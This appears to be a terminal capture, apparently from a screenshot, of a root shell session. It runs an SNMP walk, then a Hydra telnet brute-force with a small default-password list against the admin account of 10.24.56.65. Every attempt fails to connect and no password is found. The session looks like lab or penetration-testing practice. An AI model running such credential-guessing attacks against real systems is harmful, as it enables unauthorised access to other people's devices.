 root@kvm: ~
root@kvm:~# snmpwalk -v2c -c public 10.24.56.65 1.3.6.1.2.1.1
Timeout: No Response from 10.24.56.65
root@kvm:~# printf "admin\n123456\npassword\ncisco\nadmin123\n" > clave.txt
root@kvm:~# cat clave.txt
clave.txt telnetadmin
123456
password
cisco
admin123
root@kvm:~# hydra -l admin -P clave.txt telnet://10.24.56.65
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal pu
rposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-13 07:15:25
[WARNING] telnet is by its nature unreliable to analyze, if possible better choose FTP, SSH, etc. if available
[DATA] max 5 tasks per 1 server, overall 5 tasks, 5 login tries (l:1/p:5), ~1 try per task
[DATA] attacking telnet://10.24.56.65:23/
[ERROR] Child with pid 1211 terminating, can not connect
[ERROR] Child with pid 1210 terminating, can not connect
[ERROR] Child with pid 1212 terminating, can not connect
[ERROR] Child with pid 1214 terminating, can not connect
[ERROR] Child with pid 1213 terminating, can not connect
[ERROR] Child with pid 1216 terminating, can not connect
[ERROR] Child with pid 1215 terminating, can not connect
[ERROR] Child with pid 1219 terminating, can not connect
[ERROR] Child with pid 1217 terminating, can not connect
[ERROR] Child with pid 1218 terminating, can not connect
[ERROR] Child with pid 1220 terminating, can not connect
[ERROR] Child with pid 1221 terminating, can not connect
[ERROR] Child with pid 1223 terminating, can not connect
[ERROR] Child with pid 1222 terminating, can not connect
[ERROR] Child with pid 1224 terminating, can not connect
[ERROR] Child with pid 1225 terminating, can not connect
1 of 1 target completed, 0 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-13 07:15:37
root@kvm:~#